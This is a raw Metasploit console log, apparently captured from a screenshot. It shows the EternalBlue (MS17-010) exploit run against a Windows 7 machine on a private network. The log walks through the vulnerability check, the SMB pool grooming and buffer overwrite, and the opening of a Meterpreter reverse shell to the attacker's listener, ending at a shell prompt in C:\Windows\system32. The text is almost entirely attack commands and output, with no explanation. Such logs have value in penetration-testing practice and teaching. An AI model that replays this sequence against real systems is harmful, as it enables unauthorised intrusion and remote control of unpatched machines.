 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] 192.168.1.11:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.11:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.11:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.11:445 - The target is vulnerable.
[*] 192.168.1.11:445 - Connecting to target for exploitation.
[+] 192.168.1.11:445 - Connection established for exploitation.
[+] 192.168.1.11:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.11:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.11:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.11:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.11:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.11:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.11:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.11:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.11:445 - Starting non-paged pool grooming
[+] 192.168.1.11:445 - Sending SMBv2 buffers
[+] 192.168.1.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.11:445 - Sending final SMBv2 buffers.
[*] 192.168.1.11:445 - Sending last fragment of exploit packet!
[*] 192.168.1.11:445 - Receiving response from exploit packet
[+] 192.168.1.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.11:445 - Sending egg to corrupted connection.
[*] 192.168.1.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.1.11
[*] Meterpreter session 1 opened (192.168.1.10:4444 -> 192.168.1.11:49160) at 2023-01-19 11:04:54 +0100
[+] 192.168.1.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > pwd
C:\Windows\system32